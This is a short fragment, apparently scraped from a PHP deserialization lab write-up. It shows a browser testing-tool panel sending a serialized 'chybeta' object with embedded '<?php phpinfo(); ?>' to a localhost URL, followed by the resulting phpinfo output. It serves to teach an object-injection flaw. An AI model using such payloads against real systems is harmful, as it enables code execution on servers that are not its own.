 Load URL
http://localhost/xuliehua/wakeup/?test=O:7:"chybeta":1:{s:4:"test";s:19:"<?php phpinfo(); ?>";}
Split URL
Execute
Enable Post data Enable Referrer
O:7:"chybeta":1:{s:4:"test";s:19:"";}
PHP Version 5.6.27
php
System Windows NT DESKTOP-G8J9H1A 10.0 build 18363 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)